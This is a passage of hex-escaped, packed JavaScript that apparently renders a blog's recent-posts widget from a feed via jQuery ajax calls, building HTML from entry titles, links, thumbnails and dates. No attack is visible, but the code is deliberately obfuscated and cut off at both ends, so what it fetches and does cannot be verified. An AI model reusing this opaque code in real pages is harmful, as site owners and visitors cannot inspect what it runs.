5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6f\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x72\x5d\x2b\x35\x6a\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x31\x6f\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x31\x6f\x2b\x61\x5b\x35\x62\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x35\x61\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x54\x2b\x61\x5b\x31\x70\x5d\x2b\x54\x2b\x61\x5b\x34\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x34\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x63\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x58\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x2c\x33\x4e\x3d\x61\x5b\x32\x44\x5d\x2c\x33\x56\x3d\x61\x5b\x34\x69\x5d\x2c\x33\x5a\x3d\x61\x5b\x33\x43\x5d\x2c\x32\x55\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x67\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x56\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x66\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3